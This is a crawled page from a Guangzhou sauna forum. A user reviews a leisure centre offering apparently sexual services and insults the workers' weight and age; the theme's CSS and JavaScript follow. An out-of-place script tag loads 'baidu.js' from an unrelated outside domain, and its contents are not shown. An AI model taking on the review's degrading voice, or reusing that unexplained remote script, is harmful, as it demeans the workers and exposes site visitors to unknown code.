

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shangqiu360.com/1080.html
body_size: 4658
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
	<link rel="stylesheet" href="http://www.shangqiu360.com/wp-content/themes/monospace/style.css" />
	<title>  遇到大妈，千万别去这个场，重口味可去 | 广州桑拿网,广州桑拿论坛蒲友交流</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.shangqiu360.com/xmlrpc.php" />
				<link rel='dns-prefetch' href='//www.shangqiu360.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿网,广州桑拿论坛蒲友交流 &raquo; Feed" href="http://www.shangqiu360.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿网,广州桑拿论坛蒲友交流 &raquo; 评论Feed" href="http://www.shangqiu360.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shangqiu360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.shangqiu360.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.shangqiu360.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.shangqiu360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.shangqiu360.com/wp-content/themes/monospace/scripts.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='http://www.shangqiu360.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.shangqiu360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.shangqiu360.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='天河上社尚品 风SAO，TQ，Y.舞之旅，回味无穷！' href='http://www.shangqiu360.com/1078.html' />
<link rel='next' title='玉龙阁性价比高的桑拿' href='http://www.shangqiu360.com/1082.html' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.shangqiu360.com/1080.html" />
<link rel='shortlink' href='http://www.shangqiu360.com/?p=1080' />
<link rel="alternate" type="application/json+oembed" href="http://www.shangqiu360.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shangqiu360.com%2F1080.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.shangqiu360.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shangqiu360.com%2F1080.html&#038;format=xml" />
</head>
<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
<body class="post-template-default single single-post postid-1080 single-format-standard">

    
	<div id="wrap" style="width:850px">

		<div id="container" style="width:560px">

	
		<div class="post-1080 post type-post status-publish format-standard hentry category-guangzhou">

			            <h2><a href="http://www.shangqiu360.com/1080.html" title="遇到大妈，千万别去这个场，重口味可去">遇到大妈，千万别去这个场，重口味可去</a></h2>
                    <div class="meta">

                                        
            <span class="authordate">
                Written by&nbsp;<b>kofkof</b>&nbsp;on&nbsp;2021年9月29日            </span>
            <span class="categories">Categories:&nbsp;<a href="http://www.shangqiu360.com/category/guangzhou" rel="category tag">广州桑拿</a></span>
            <span class="tags"></span>
                    </div>
        
			<div class="entry">
				<p>前天突然感觉蠢蠢欲动，所以就去了附近的BHW.休闲中心。悲剧就开始了。去了之后里面的部长很冷淡，XZ.的时候，没有门，也没有任何遮挡。这都是小事，忍了。然后到休息大厅等部长安排JS。第一个给找了一个胖妞，妈蛋，真是胖，目测有200斤。我又不是重口味，给弄这个货。第二个给安排了一个大妈，将近40了，内心一万头草泥马呼啸而过。第三位也是大妈，妈蛋，讲究一下给按摩了一下，技术还可以，就是太老。重口味可以去玩。然后结账走人，239。价格挺低，可是好恶心。再也不去了！</p>
                			</div>

					<div class="meta">
			<span class="share">Share on&nbsp;
                				<a href="http://twitter.com/home?status=%E9%81%87%E5%88%B0%E5%A4%A7%E5%A6%88%EF%BC%8C%E5%8D%83%E4%B8%87%E5%88%AB%E5%8E%BB%E8%BF%99%E4%B8%AA%E5%9C%BA%EF%BC%8C%E9%87%8D%E5%8F%A3%E5%91%B3%E5%8F%AF%E5%8E%BB%20http%3A%2F%2Fwww.shangqiu360.com%2F1080.html" target="_blank">Twitter</a>&nbsp;
				<a href="http://facebook.com/sharer.php?t=%E9%81%87%E5%88%B0%E5%A4%A7%E5%A6%88%EF%BC%8C%E5%8D%83%E4%B8%87%E5%88%AB%E5%8E%BB%E8%BF%99%E4%B8%AA%E5%9C%BA%EF%BC%8C%E9%87%8D%E5%8F%A3%E5%91%B3%E5%8F%AF%E5%8E%BB&#038;u=http%3A%2F%2Fwww.shangqiu360.com%2F1080.html" target="_blank">Facebook</a>&nbsp;
				<a href="http://google.com/reader/link?title=%E9%81%87%E5%88%B0%E5%A4%A7%E5%A6%88%EF%BC%8C%E5%8D%83%E4%B8%87%E5%88%AB%E5%8E%BB%E8%BF%99%E4%B8%AA%E5%9C%BA%EF%BC%8C%E9%87%8D%E5%8F%A3%E5%91%B3%E5%8F%AF%E5%8E%BB&#038;url=http%3A%2F%2Fwww.shangqiu360.com%2F1080.html" target="_blank">Google Reader</a>&nbsp;
                <a href="http://ping.fm/ref/?conduit&#038;method=status&#038;title=%E9%81%87%E5%88%B0%E5%A4%A7%E5%A6%88%EF%BC%8C%E5%8D%83%E4%B8%87%E5%88%AB%E5%8E%BB%E8%BF%99%E4%B8%AA%E5%9C%BA%EF%BC%8C%E9%87%8D%E5%8F%A3%E5%91%B3%E5%8F%AF%E5%8E%BB&#038;link=http%3A%2F%2Fwww.shangqiu360.com%2F1080.html" target="_blank">Ping.fm</a>
            </span>
		</div>
					<span><span class="screen-reader-text">遇到大妈，千万别去这个场，重口味可去</span>已关闭评论</span>			
		<div class="related"><h3>Related Posts</h3><ul>
				<li>
					<a href="http://www.shangqiu360.com/180.html" title="番禺9月新店&#8212;-MSD国际水疗&#8212;-第一弹体验报告">番禺9月新店&#8212;-MSD国际水疗&#8212;-第一弹体验报告</a>
				</li>
			
				<li>
					<a href="http://www.shangqiu360.com/516.html" title="科韵路SJHT报告">科韵路SJHT报告</a>
				</li>
			
				<li>
					<a href="http://www.shangqiu360.com/389.html" title="天河科韵路涵天酒店体验">天河科韵路涵天酒店体验</a>
				</li>
			
				<li>
					<a href="http://www.shangqiu360.com/361.html" title="荔湾沙面YLG玉龙阁体验9号，颜值不错">荔湾沙面YLG玉龙阁体验9号，颜值不错</a>
				</li>
			
				<li>
					<a href="http://www.shangqiu360.com/1102.html" title="天河恒悦惊魂记">天河恒悦惊魂记</a>
				</li>
			</ul></div>
			
	
    
		</div>

	
		
		<div class="nav">

			
				&laquo; <a href="http://www.shangqiu360.com/1078.html" rel="prev">天河上社尚品 风SAO，TQ，Y.舞之旅，回味无穷！</a>&nbsp;&mdash;&nbsp;<a href="http://www.shangqiu360.com/1082.html" rel="next">玉龙阁性价比高的桑拿</a> &raquo;
			
		</div>

		
	

		</div> <!-- #container -->

		<div id="sidebar">
	<h1><a href="http://www.shangqiu360.com" title="广州桑拿网,广州桑拿论坛蒲友交流">广州桑拿网,广州桑拿论坛蒲友交流</a></h1>
	<span class="description"></span>
	<span class="feed"><a href="http://www.shangqiu360.com/feed">RSS</a> | <a href="http://www.shangqiu360.com/feed/atom">Atom</a></span>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.shangqiu360.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.shangqiu360.com/1260.html">白云岗贝路尚景傍晚悸动的心不安分</a>
									</li>
											<li>
					<a href="http://www.shangqiu360.com/1258.html">番禺南浦掌尚Zs偶遇大Bo细腰技师，超级红牌</a>
									</li>
											<li>
					<a href="http://www.shangqiu360.com/1256.html">禺品汇，小家碧玉</a>
									</li>
											<li>
					<a href="http://www.shangqiu360.com/1254.html">白云岗贝路再试乐品汇LPH</a>
									</li>
											<li>
					<a href="http://www.shangqiu360.com/1252.html">番禺德兴路幸福堂最好一波优惠了</a>
									</li>
											<li>
					<a href="http://www.shangqiu360.com/1250.html">白云机场路LY洛宴水汇体验</a>
									</li>
					</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">文章归档</h2>
		<ul>
				<li><a href='http://www.shangqiu360.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2018/09'>2018年9月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2018/05'>2018年5月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/11'>2017年11月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/10'>2017年10月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/09'>2017年9月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/08'>2017年8月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/07'>2017年7月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/06'>2017年6月</a></li>
	<li><a href='http://www.shangqiu360.com/date/2017/05'>2017年5月</a></li>
		</ul>
			</li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">分类目录</h2>
		<ul>
				<li class="cat-item cat-item-1"><a href="http://www.shangqiu360.com/category/guangzhou">广州桑拿</a>
</li>
		</ul>
			</li>
</div>

		<div id="footer">

            
            
            <div id="credits">
                <span><a href="http://vinicius.soylocoporti.org.br/monospace-wordpress-theme/">Monospace WordPress Theme</a> by Vinicius Massuchetto</span>
            </div>

		</div>

        <script type='text/javascript' src='http://www.shangqiu360.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.shangqiu360.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	</div> <!-- #wrap -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.shangqiu360.com/wp-content/themes/monospace/style.css
body_size: 1801
content:
/**
 * Theme Name: Monospace
 * Theme URI: http://vinicius.soylocoporti.org.br/monospace-wordpress-theme
 * Description: A clean, extra-light, easy, objective, image free and 80 columns monospaced content theme. Made for code, manuals and e-mail publishing. Good for programming blogs, planets and posting by mail.
 * Author: Vinicius Massuchetto
 * Author URI: http://vinicius.soylocoporti.org.br
 * Version: 1.91
 * Tags: white, blue, two-columns, fixed-width, threaded-comments, translation-ready
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 */

body { margin:0px; padding:20px 0px; text-align:center; font-family:Monospace; color:#585858; }
a, a:visited { text-decoration:none; color:#5353CB; }
a:hover { color:#FFF; background-color:#5353CB }
pre { overflow-x:scroll; }
h1, h2, h3, h4, h5, h6, h7 { margin:0px; text-transform:uppercase; }
h4, h5, h6 { font-size:14px; }
h1 { padding:0px 0px 15px; margin:0px 0px 15px 0px; }
blockquote { font-style:italic; background:#EAEAEA; margin:20px; padding:5px 10px; }
blockquote cite { display:block; padding:10px 20px 0 0; text-align:right; }
input, textarea { padding:5px; border:1px solid #8A8A8A; background:#EAEAEA; }
input:hover, textarea:hover, blockquote:hover { background:#E5E5E5; }

#wrap { margin:0px auto; text-align:left; font-size: 13px; line-height: 1.4; }
#container { float:right; }
#sidebar { overflow:hidden; clear:left; text-align:right; width:250px; height:auto; padding:0px 15px 0px 0px; border-right:1px dotted #C8C8C8; }
#sidebar li { list-style-type:none; }
#sidebar > li { margin:20px 0px; }
#sidebar h1 { border-bottom:1px dotted #C8C8C8; }
#sidebar .description { display:block; width:100%; height:auto; margin:0px 0px 10px 0px; }

ul.sub-menu, ul.children { margin:0px 10px 0px 0px; }

.post { margin:0px 0px 30px 0px; padding:0px 0px 30px 0px; border-bottom:1px dotted #C8C8C8; }
.post-edit-link { clear:both; }
.meta { margin:10px; padding:15px; background:#EAEAEA; clear:both; }
.meta span { display:block; clear:left; }
.thumbnail { margin:0px; padding:0px; }
.thumbnail img { float:right; }

.entry { font-size: 14px; line-height: 20px; }
.entry h2, h3, h4, h5 { margin:30px 0px 10px 0px; }
.entry img { display:block; border:1px solid #BDBDBD !important; }
.entry img.wp-smiley { border:0px !important; }
.entry a img:hover { background-color:transparent; border:1px solid #E5E5E5 !important; }
.entry .aligncenter, div.aligncenter {	margin:10px auto; }
.entry .alignleft { float: left; margin:10px 15px 10px 0px; }
.entry .alignright { float: right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10px 0px; }
.entry .gallery, .wp-caption { text-align:center; background:#EAEAEA; margin:10px; padding:10px; border:0px; max-width:520px; height:auto; }
.entry .wp-caption img { border:0 none; margin:0px auto; padding:0; max-width:500px; height:auto; }
.entry .gallery:hover, .wp-caption:hover { background:#E5E5E5; }
.entry .gallery-caption, .wp-caption-text { background:transparent; }
.entry .wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:5px 50px 0px; }
.entry .gallery-icon { width:100%; height:auto; }
.entry .gallery-icon img { margin:0px auto; }
.entry .gallery-caption { margin:5px 10px 0px 0px; padding:0px; }
.entry p.attachment img { margin:0px auto; }
.sticky { border-bottom:3px dotted #C8C8C8; }


.wp_syntax { padding:5px 0px; }
.wp_syntax pre { line-height:1.3; }
.wp_syntax pre.php { line-height:1; }

.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_rss ul li { margin:10px 0px; padding:10px 0px; border-top:1px dotted #C8C8C8; }

.related { margin:20px 0px 0px 0px; }
.nav { margin:30px 0px; text-align:center; }

#comments { border-top:1px dotted #C8C8C8; margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; }
.commentlist li { list-style-type:none; padding:10px; margin:20px 0px 0px 0px; }
.commentlist li.even { background:#EAEAEA; }
.commentlist li.odd { background:#D6D6D6; }
.comment-author img { float:left; margin:0px 10px 10px 0px; }
ul.commentlist ul.children { padding-left:10px; }
ul.commentlist ul.children li { list-style-type:none; border:1px solid #AAA }
.form-section { margin:10px 0px; text-align:right; }
.form-section div { display:inline; }
.bypostauthor { border:3px dotted #C8C8C8; }
.form-allowed-tags { display:none; }

#respond { margin:30px 0px 0px 0px; background:#FFF; border:1px solid #9A9A9A; margin:30px 0 0; padding:20px; }
#commentform p { text-align:right; }
#commentform input { width:50%; height:auto; margin:0px 0px 0px 10px; }
#commentform .required { font-weight:bold; }
#commentform textarea { width:95%; height:auto; margin:10px 0px 0px 0px; }
#commentform .comment-form-comment { margin-bottom:5px; text-align:right; }
#commentform .form-allowed-tags { color:#8A8A8A; margin-top:0px; font-size:10px; }

input#submit { font-weight:bold; }
input#s { width:70%; height:auto; margin:5px 0px; }

#footer { text-align:center; clear:both; }
#footer div { margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; border-top:1px dotted #C8C8C8; }
#footer li { list-style-type:none; }
#footer .widget_tag_cloud h2 { display:none; }


--- FILE ---
content_type: application/javascript
request_url: http://www.shangqiu360.com/wp-content/themes/monospace/scripts.js?ver=5.2.21
body_size: 464
content:
jQuery(document).ready(function() {

	jQuery('.post:last').css('border', '0px');
	jQuery('.post:last').css('margin', '0px');
	jQuery('.post:last').css('padding', '0px');

	jQuery('.meta').hover(
		function() {
			jQuery(this).css('background-color', '#E1E1E1')
		}, function() {
			jQuery(this).css('background-color', '#EAEAEA')
		}
	);

    if (jQuery('#sidebar #calendar_wrap').length > 0)
        jQuery('#sidebar #calendar_wrap').attr('align', 'right');

});
